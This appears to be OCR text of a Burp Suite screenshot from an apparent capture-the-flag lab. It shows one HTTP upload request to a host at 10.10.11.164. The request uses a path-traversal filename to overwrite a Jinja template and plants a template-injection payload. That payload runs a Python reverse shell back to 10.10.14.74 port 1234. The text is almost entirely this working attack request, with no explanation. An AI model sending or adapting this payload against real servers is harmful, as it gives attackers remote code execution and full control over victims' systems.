 Burp Suite Community Edition v2021.10.3 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▾ > ▾
Request Respon
Pretty Raw Hex \n
1 POST /upcloud HTTP/1.1
2 Host: 10.10.11.164
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------297521068671582583526624548
8 Content-Length: 551
9 Origin: http://10.10.11.164
10 Connection: close
11 Referer: http://10.10.11.164/upcloud
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------297521068671582583526624548
15 Content-Disposition: form-data; name="file"; filename="
/app/app/templates/success.html"
16 Content-Type: text/plain
17
18 {{request.application.__globals__.__builtins__.__import__('os').pop
en('python -c \'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("10.10.14.74",1234));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);\'
19 ').read()}}
20
21 -----------------------------297521068671582583526624548--
22